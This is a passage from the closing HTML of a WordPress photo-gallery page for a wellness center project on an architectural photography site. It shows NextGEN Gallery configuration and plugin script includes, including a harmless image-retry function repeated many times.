galleries.gallery_2a5150ebb2173382cbde4790e2ead586 = {"__defaults_set":null,"ID":"2a5150ebb2173382cbde4790e2ead586","album_ids":[],"container_ids":["26"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"&#091;Show slideshow&#093;","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":"500"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"2a5150ebb2173382cbde4790e2ead586","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["190","189","191","192","193","194"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_2a5150ebb2173382cbde4790e2ead586.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/woodlands-wellness-center\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.5" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.5" id="ngg_lightbox_context-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.5" id="fancybox-0-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.5" id="fancybox-1-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.5" id="fancybox-2-js"></script>
</body> 
</html>